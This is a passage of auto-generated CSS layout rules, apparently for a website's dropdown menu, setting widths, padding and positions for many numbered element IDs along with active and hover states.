top:2px;left:2px;}#u589693{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589695-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589670{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589673-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589686{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589688-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589893{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589895-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589833{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589835-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589868{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589871-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589838{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589840-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589861{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589862-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589826{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589828-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589810{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589811-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589882{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589885-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589887{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589890-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589817{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589819-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589803{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589806-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589854{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589856-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589845{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589846-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589873{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589876-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589648{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589649-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589546{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589547-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589572{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589574-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589532{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589533-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589537{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589539-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589588{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589589-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589558{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589560-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589525{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589526-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589567{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589569-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589628{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589629-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589551{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589553-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589635{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589636-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589607{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589608-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589644{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589645-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589581{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589584-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589614{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589617-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589623{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589626-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589518{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589520-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589600{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589602-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589595{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589597-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589511,#u589652,#u589799,#u589512,#u589708{width:287px;position:relative;}#u589795{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589704.MuseMenuActive,#u589893.MuseMenuActive,#u589648.MuseMenuActive,#u589795.MuseMenuActive{width:287px;min-height:0px;margin:0px -10000px 0px 0px;}#u589796-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589704.MuseMenuActive #u589707-4,#u589893.MuseMenuActive #u589895-4,#u589648.MuseMenuActive #u589649-4,#u589795.MuseMenuActive #u589796-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:279px;margin:0px -10000px 0px 0px;}#u589653,#u589800,#u589513,#u589709{width:120px;left:287px;}#u589791{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589794-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589756{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589758-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589719{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589722-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589761{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589762-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589735{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589736-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589728{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589731-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589777{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589780-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589768{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589770-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589749{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589752-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589782{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589783-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589742{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589743-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589714{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589715-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u668797{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u589897.MuseMenuActive,#u668797:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u668798-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u589897.MuseMenuActive #u589898-4,#u668797:hover #u668798-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u588292{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u668797.MuseMenuActive,#u588292:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u588295-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u668797.MuseMenuActive #u668798-4,#u588292:hover #u588295-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u588448{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588451-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588407{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588409-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588430{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588432-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588442{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588443-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588423{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588426-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588402{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588405-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588435{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588438-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588414{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588417-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588299{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588302-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588320{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588323-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588308{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588311-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588329{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588330-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588378{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588379-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588385{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588388-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588364{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588366-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588343{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588345-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588336{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588338-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588315{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588318-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588357{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588360-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588392{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588395-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588371{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588374-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588348{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588350-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588588{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588590-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588500{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588501-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588491{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588494-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588570{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588573-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588577{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588580-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588507{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588508-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588528{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588531-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588535{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588537-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588582{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588584-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588486{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588489-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588521{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588524-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588465{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588466-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588549{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588552-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588479{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588481-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588472{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588474-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588512{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588513-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588458{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588461-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588563{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588564-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588556{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588557-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588540{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588543-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588679{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588680-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588610{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588612-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588673{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588674-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588647{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588650-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588640{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588642-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588619{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588622-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588666{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588667-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588654{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588657-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588631{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588634-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588626{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588628-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588661{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588662-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588603{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588606-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588596{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588598-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589099{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u588292.MuseMenuActive,#u589099:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u589102-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u588292.MuseMenuActive #u588295-4,#u589099:hover #u589102-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u588953{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588956-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588967{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588968-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588976{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588978-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588990{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588991-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588960{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588963-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589004{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589006-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588995{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588997-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588981{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588984-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588948{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588949-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588902{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588904-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588867{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588870-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588874{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588875-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588935{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588937-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588909{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588910-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588881{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588882-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588895{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588898-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588888{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588890-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588916{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588918-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588944{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588946-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588921{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588923-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588860{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588862-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588930{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588933-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588850{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588851-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588718{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588721-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588760{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588763-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588837{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588839-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588783{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588785-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588725{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588728-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588788{width:120px;padding-bottom:4px;position:relative;margin-right:-10000p